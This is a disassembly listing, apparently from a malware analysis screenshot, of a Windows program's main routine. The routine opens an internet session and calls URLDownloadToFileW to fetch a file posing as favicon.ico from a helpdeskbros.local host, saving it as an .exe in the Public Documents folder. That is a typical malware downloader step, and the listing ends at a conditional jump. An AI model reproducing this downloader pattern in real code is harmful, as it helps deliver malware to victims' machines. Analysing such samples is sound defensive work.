 [0x00401080]
349: int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ esp+0x8
; var int32_t var_4h_3 @ esp+0x28
; var int32_t var_1ch @ esp+0x48
; var int32_t var_4h @ esp+0x54
; var int32_t var_60h_2 @ esp+0x90
; var int32_t var_60h @ esp+0x9c
; var int32_t var_270h @ esp+0x298
; var int32_t var_67ch_2 @ esp+0x67c
; var int32_t var_67ch_3 @ esp+0x688
; var int32_t var_67ch @ esp+0x6e0
push ebp
mov ebp, esp
and esp, 0xfffffff0
sub esp, 0x680
mov eax, dword [0x404004]
xor eax, esp
mov dword [var_67ch], eax
push 0
push 0
push 0
push 0
push str.Mozilla_5.0 ; 0x403288
call dword [InternetOpenW] ; 0x403070
lea ecx, [esp]
mov dword [0x404388], eax
mov dword [esp], 0x7d0 ; 2000
mov dword [var_4h], 0
call fcn.004011e0
push 0
push 0
push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
push 0
call dword [URLDownloadToFileW] ; 0x4030f4
test eax, eax
jne 0x401142